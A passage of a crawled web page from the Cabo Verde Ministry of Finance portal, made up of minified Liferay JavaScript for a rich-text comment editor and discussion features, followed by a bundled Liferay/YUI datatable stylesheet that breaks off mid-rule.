"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3da2Su8juH",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3da2Su8juH",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3da2Su8juH"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"vpjl_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"vpjl_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("vpjl_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"vpjl_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"vpjl_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();
vpjl_hideEl(formId)});Liferay.provide(window,"vpjl_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)vpjl_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141749",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"vpjl_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("vpjl_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="vpjl_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"vpjl_scrollIntoView",function(commentId){document.getElementById("vpjl_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("vpjl_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){vpjl_showStatusMessage({id:"vpjl_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){vpjl_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";vpjl_showStatusMessage({id:"vpjl_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"vpjl_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"vpjl_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){vpjl_showStatusMessage({id:vpjl_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");vpjl_showEl(formId)}})});Liferay.provide(window,"vpjl_showPostReplyEditor",function(index){vpjl_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_"+
"postReplyForm"+index,{name:"vpjl_"+"postReplyBody"+index,onChangeMethod:"vpjl_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});vpjl_hideEditor("vpjl_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_"+"editForm"+index);vpjl_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_"+"discussionMessage"+index)});window.vpjl_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"vpjl_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();vpjl_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_"+"editForm"+index,{contents:contents,name:"vpjl_"+"editReplyBody"+index,onChangeMethod:"vpjl_"+index+"EditOnChange"});
vpjl_hideEditor("vpjl_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_"+"postReplyForm"+index);vpjl_hideEl(discussionId)});Liferay.provide(window,"vpjl_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("vpjl_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});
Liferay.provide(window,"vpjl_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("vpjl_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#bxrp .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="bxrpContent")storeTask({"bxrp":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/assets/skins/sam/aui-datatable-base-options-cell-editor.css&/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/aui-datatable-core.css&/o/frontend-js-web/aui/aui-datatable-selection/assets/skins/sam/aui-datatable-selection.css&/o/frontend-js-web/aui/aui-datatable-highlight/assets/skins/sam/aui-datatable-highlight.css&/o/frontend-js-web/aui/datatable-scroll/assets/skins/sam/datatable-scroll.css&/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/datatable-sort.css&/o/frontend-js-web/aui/aui-datatable-property-list/assets/skins/sam/aui-datatable-property-list.css&/o/frontend-js-web/aui/widget-modality/assets/skins/sam/widget-modality.css&/o/frontend-js-web/aui/aui-image-viewer-base/assets/skins/sam/aui-image-viewer-base.css&/o/frontend-js-web/aui/aui-image-viewer-multiple/assets/skins/sam/aui-image-viewer-multiple.css
body_size: 8936
content:
.celleditor-edit{margin-bottom:2em;position:relative}.celleditor-edit-option-row{margin-bottom:.5em}.celleditor-edit-option-row .form-group{margin-left:0}.celleditor-edit-option-row .form-group+.form-group{margin-left:.5em}.celleditor-edit .form-validator-stack{bottom:-1.5em;height:1.5em;margin:0;overflow:hidden;position:absolute;right:1em}#yui3-css-stamp.skin-sam-aui-datatable-base-options-cell-editor{display:none}.table-scrollable-x{_overflow-x:hidden;_position:relative}.table-scrollable-y,.table-scrollable-y .table-x-scroller{_overflow-y:hidden;_position:relative}.table-y-scroller-container{overflow-x:hidden;position:relative}.table-scrollable-y .table-content{position:relative}.table-scrollable-y .table-table .table-columns{visibility:hidden}.table-scroll-columns{position:absolute;width:100%;z-index:2}.table-y-scroller,.table-scrollable-x .table-caption-table{width:100%}.table-x-scroller{position:relative;overflow-x:auto;overflow-y:hidden}.table-x-scroller .table{margin-bottom:0}.table-scrollable-y .table-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.table-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.table-scrollbar div{position:absolute;width:1px;visibility:hidden}.table-sortable-column{cursor:pointer}.table-sort-liner{display:block;height:100%;padding-right:15px;position:relative}.table-sort-indicator{bottom:.5ex;height:10px;overflow:hidden;position:absolute;right:0;width:7px}.table-sorted .table-sort-indicator{background-position:0 -10px}.table-sorted-desc .table-sort-indicator{background-position:0 -20px}.table-scroll-columns .table-header{padding:0}.table-x-scroller,.table-y-scroller-container{border:1px solid #ddd}.table-scrollable-x .table-y-scroller-container,.table-x-scroller .table-table,.table-y-scroller .table-table{border:0 none}.table-header{background:#fff;border-bottom:1px;border-bottom-color:#ddd;border-bottom-style:solid}.table-sort-indicator{_background:url(/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;background:url(/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0}.table-sorted{background:#f9f9f9}#yui3-css-stamp.skin-sam-aui-datatable-core{display:none}#yui3-css-stamp.skin-sam-aui-datatable-selection{display:none}.table-content{position:relative}.table-selection,.table-selection .table-cell{outline:0}.table-highlight-overlay{position:absolute;z-index:1}.table-highlight-overlay-active{z-index:2}.table-odd.table-highlight .table-cell,.table-even.table-highlight .table-cell,.table-odd .table-cell.table-highlight,.table-even .table-cell.table-highlight{background-color:#eff4fe;color:#000}.table-highlight-border{position:absolute;background-color:#89aff9}.table-highlight-overlay-active .table-highlight-border{position:absolute;background-color:#5292f7}#yui3-css-stamp.skin-sam-aui-datatable-highlight{display:none}.yui3-datatable-scrollable-x{_overflow-x:hidden;_position:relative}.yui3-datatable-scrollable-y,.yui3-datatable-scrollable-y .yui3-datatable-x-scroller{_overflow-y:hidden;_position:relative}.yui3-datatable-y-scroller-container{overflow-x:hidden;position:relative}.yui3-datatable-scrollable-y .yui3-datatable-content{position:relative}.yui3-datatable-scrollable-y .yui3-datatable-table .yui3-datatable-columns{visibility:hidden}.yui3-datatable-scroll-columns{position:absolute;width:100%;z-index:2}.yui3-datatable-y-scroller,.yui3-datatable-scrollable-x .yui3-datatable-caption-table{width:100%}.yui3-datatable-x-scroller{position:relative;overflow-x:scroll;overflow-y:hidden}.yui3-datatable-scrollable-y .yui3-datatable-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.yui3-datatable-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.yui3-datatable-scrollbar div{position:absolute;width:1px;visibility:hidden}.yui3-skin-sam .yui3-datatable-scroll-columns{border-collapse:separate;border-spacing:0;font-family:arial,sans-serif;margin:0;padding:0;top:0;left:0}.yui3-skin-sam .yui3-datatable-scroll-columns .yui3-datatable-header{padding:0}.yui3-skin-sam .yui3-datatable-x-scroller,.yui3-skin-sam .yui3-datatable-y-scroller-container{border:1px solid #cbcbcb}.yui3-skin-sam .yui3-datatable-scrollable-x .yui3-datatable-y-scroller-container,.yui3-skin-sam .yui3-datatable-x-scroller .yui3-datatable-table,.yui3-skin-sam .yui3-datatable-y-scroller .yui3-datatable-table{border:0 none}#yui3-css-stamp.skin-sam-datatable-scroll{display:none}.yui3-datatable-sortable-column{z-index:1}.yui3-datatable-sortable-column:focus,.yui3-datatable-sortable-column:active{z-index:2}.yui3-datatable-sort-liner{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.yui3-skin-sam .yui3-datatable-sortable-column{cursor:pointer}.yui3-skin-sam .yui3-datatable-columns .yui3-datatable-sorted,.yui3-skin-sam .yui3-datatable-sortable-column:hover{*background:#c1c4c8 url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x 0 -100px;background-color:#f1f2f3}.yui3-skin-sam .yui3-datatable-sort-liner{display:block;height:100%;position:relative;padding-right:15px;position:relative}.yui3-skin-sam .yui3-datatable-sort-indicator{position:absolute;right:0;bottom:.5ex;width:7px;height:10px;background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0;_background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;overflow:hidden}.yui3-skin-sam .yui3-datatable-sorted .yui3-datatable-sort-indicator{background-position:0 -10px}.yui3-skin-sam .yui3-datatable-sorted-desc .yui3-datatable-sort-indicator{background-position:0 -20px}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-even .yui3-datatable-sorted{background-color:#edf5ff}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-odd .yui3-datatable-sorted{background-color:#dbeaff}#yui3-css-stamp.skin-sam-datatable-sort{display:none}.table-property-list .table-col-name{border-right:1px;border-right-color:#ddd;border-right-style:solid}#yui3-css-stamp.skin-sam-aui-datatable-property-list{display:none}.yui3-skin-sam 